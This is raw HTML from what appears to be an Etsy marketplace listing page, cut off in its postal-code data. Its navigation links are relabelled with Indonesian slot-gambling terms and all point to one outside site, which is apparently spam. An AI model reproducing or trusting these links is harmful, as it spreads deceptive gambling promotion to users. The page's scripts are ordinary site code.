					<div class="search-container" data-id="search-bar">
						<div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
							<input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input wt-pr-xs-7 " placeholder="Search for anything" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
							<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated wt-animated--is-hidden search-close-btn-margin-right " data-search-close-btn>
							<span class="wt-screen-reader-only">Clear search</span>
							<span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
							</button>
							<button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
							<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
							</button>
						</div>
						<div id="global-enhancements-search-suggestions" class="global-nav-menu__body search-suggestions-container wt-width-full wt-max-width-full " data-id="search-suggestions"></div>
					</div>
					<input id="search-js-router-enabled" type="hidden" value="true"/>
					<input type="hidden" value="all" name="search_type" id="search-type"/>
				</form>
			</div>
		</div>
		<a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
		<div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
			<label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content</label>
		</div>
		</a>
		<div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
		<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
			<nav aria-label="Main">
			<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
				<li>
					<button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">Sign in</button>
				</li>
				<li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="https://www.etsy.com/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span></a>
					<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
					</span>
				</li>
				<li data-gift-mode-nav-container>
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="/gift-mode?ref=gm_utility_nav" class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span></a>
					<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>Gifts</span>
					</span>
				</li>
				<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
					<span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
					<a aria-label="Cart" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
					<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0</span>
					<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path></svg></span>
					</a>
					<span role="tooltip" aria-hidden="true">Cart</span>
					</span>
				</li>
			</ul>
			</nav>
		</div>
		</header>
	</div>
	<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
	<div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-sem-bg-elevation-0 wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
			<div class="wt-body-max-width">
				<ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10"><span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span><span>Mahjong Slot</span></a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Slot Gacor</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="2">Scatter Hitam</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="3">Hitam Slot</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Situs Gacor</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Mahjong Ways 2</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
	</nav>
</div>
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
<noscript>
<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
	<div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
		<div>
			 Take full advantage of our site features by enabling JavaScript.
		</div>
	</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header></div>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":false,"isAppShellEnabled":true,"is_footer_ships_from_listing_page_parity_enabled":true,"buyer_listing_third_variation_support":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"10101be33e21.d1d17d2abcc17a6f7f90.00","primary_event_name":"view_listing","request_uuid":"EuOtx7vHR_weCBDwfw_C2_bldX24","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.7c9159affa1751.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["h-j5_8E0U-HdycRV0Ph9L1A09QIq","h-j5_8E0U-HdycRV0Ph9L1A09QIq"],"is_app_shell":true,"csrf_nonce":"3:1766137340:oYB2UbAxfjS8dzwMeMOJ667QiiBA:a653fa2643c96b87d556fe173573b6bda6abc86f3b24958d39d335730a79953e","uaid_nonce":"3:1766137339:kqGShDUMmjTP5WgXkmt4syIcy-UT:c09143e7c2022f5b2e9d5bd1b4a33d58aabb79d958226b7f1417d369418d423e","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuOtx7vHR_weCBDwfw_C2_bldX24","digest":"427699acefe6ca6ab2ea8dc0b5ee2bae4044315e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b2057bd6c57423c84","c5420ec98ed7db34_appshell_fallback":"bc61f54d2d0a6bc8c","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"should_show_w2a_gated_favoriting":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":true,"recs":{"node":{"id":0,"name":"Recommended categories","is_recommendation":true},"children":[{"children":[],"has_children":false,"node":{"id":119,"path":"art_and_collectibles.Slot","name":"Slot","url":"\/c\/art_and_collectibles\/Slot?ref=catnav-0"}},{"children":[],"has_children":false,"node":{"id":292,"path":"bath_and_beauty.skin_care","name":"Skin Care","url":"\/c\/bath_and_beauty\/skin_care?ref=catnav-0"}},{"children":[],"has_children":false,"node":{"id":217,"path":"bath_and_beauty.hair_care","name":"Hair Care","url":"\/c\/bath_and_beauty\/hair_care?ref=catnav-0"}},{"children":[],"has_children":false,"node":{"id":562,"path":"craft_supplies_and_tools","name":"Craft Supplies & Tools","url":"\/c\/craft_supplies_and_tools?ref=catnav-0"}},{"children":[],"has_children":false,"node":{"id":465,"path":"clothing.gender_neutral_adult_clothing","name":"Gender-Neutral Adult Clothing","url":"\/c\/clothing\/gender_neutral_adult_clothing?ref=catnav-0"}}],"has_children":true},"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"a8c03b6","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4424898416,"listing_price":7.79000000000000003552713678800500929355621337890625,"shopId":57741117,"shop_id":57741117,"shop_name":"Mahjong Slot","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4424898416,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 